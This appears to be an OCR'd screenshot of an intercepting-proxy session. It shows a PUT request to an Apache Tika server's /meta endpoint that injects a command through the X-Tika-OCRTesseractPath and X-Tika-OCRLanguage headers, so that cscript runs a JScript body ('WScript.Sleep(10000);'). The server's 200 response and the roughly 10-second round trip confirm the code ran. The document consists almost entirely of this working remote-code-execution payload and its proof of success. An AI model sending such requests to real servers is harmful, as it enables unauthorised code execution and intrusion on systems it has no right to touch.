 Request
Pretty Raw Hex \n
1 PUT /meta HTTP/1.1
2 Host: xteam.local:9998
3 Accept-Language: en-US,en;q=0.9
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/137.0.0.0 Safari/537.36
5 Accept-Encoding: gzip, deflate, br
6 X-Tika-OCRTesseractPath: "cscript"
7 X-Tika-OCRLanguage: //E:Jscript
8 Content-type: image/jp2
9 Content-Length: 21
10
11 WScript.Sleep(10000);
Search
0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/csv
3 Date: Wed, 09 Jul 2025 12:21:53 GMT
4 Server: Jetty(8.y.z-SNAPSHOT)
5 Content-Length: 179
6
7 "X-Parsed-By","org.apache.tika.parser.DefaultParser","org.apache.tika.parser.ocr.TesseractOC
RParser","org.apache.tika.parser.EmptyParser"
8 "language",""
9 "Content-Type","image/jp2"
10
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 0
Request headers 8
Response headers 4
Inspector
Notes
Custom actions
Done
311 bytes | 10,293 millis
Event log All issues
Memory: 178.0MB
Disabled